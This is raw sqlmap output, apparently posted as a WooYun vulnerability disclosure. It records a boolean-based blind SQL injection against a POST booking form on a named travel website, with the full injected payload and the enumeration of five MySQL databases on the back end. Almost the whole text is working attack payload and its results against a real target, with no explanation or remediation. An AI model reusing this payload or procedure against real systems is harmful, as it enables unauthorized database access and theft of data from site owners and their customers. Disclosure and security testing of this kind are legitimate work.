 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Submit2=%e7%a1%ae%e5%ae%9a&aspect_type=2&checkbox1=on&checkbox2=on&
checkbox3=on&checkbox4=on&LeaveDates_e=01/01/1967&LeaveDates_s=01/01/1967&price_
up_e=1&price_up_s=-1 OR 8=8 AND 2291=2291 AND 000430=000430&TeamDays=0&teamtype=
0&tour_aspect_id=29&tour_destination_id=0&trip_type_id=0
---
[19:42:36] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[19:42:36] [INFO] fetching database names
[19:42:36] [INFO] fetching number of databases
[19:42:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:42:36] [INFO] retrieved:
[19:42:39] [WARNING] reflective value(s) found and filtering out
5
[19:42:48] [INFO] retrieved: informati
[19:46:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
on_schema
[19:50:07] [INFO] retrieved: mysql
[19:52:15] [INFO] retrieved: performance_schem
[19:58:21] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
a
[19:58:32] [INFO] retrieved: ut7
[19:59:24] [INFO] retrieved: u
[20:00:18] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[20:00:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
t7_read
[20:03:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[20:04:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
o
[20:04:55] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
n
[20:05:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[20:06:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ly
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] ut7
[*] ut7_readonly
[20:07:11] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\bj.mangocity.com'
www.wooyun.org